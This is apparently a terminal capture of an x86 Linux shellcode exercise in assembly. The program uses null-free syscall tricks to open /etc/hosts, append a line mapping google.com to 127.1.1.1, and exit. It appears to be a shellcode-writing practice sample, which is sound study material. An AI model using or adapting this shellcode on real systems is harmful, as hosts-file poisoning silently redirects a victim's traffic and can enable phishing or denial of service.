 minh7903@DESKTOP-6MFKK
Windows PowerShell
GNU nano 6.2
global _start
section .text
_start:
    xor ecx, ecx
    mul ecx
    mov al, 0x5
    push ecx
    push 0x7374736f     ;/etc///hosts
    push 0x682f2f2f
    push 0x6374652f
    mov ebx, esp
    mov cx, 0x401       ;permissions
    int 0x80            ;syscall to open file
    xchg eax, ebx
    push 0x4
    pop eax
    jmp short _load_data    ;jmp-call-pop technique to load the map
_write:
    pop ecx
    push 20             ;length of the string, modify if the map changes
    pop edx
    int 0x80            ;syscall to write in the file
    push 0x6
    pop eax
    int 0x80            ;syscall to close the file
    push 0x1
    pop eax
    int 0x80            ;syscall to exit
_load_data:
    call _write
    google db "127.1.1.1 google.com"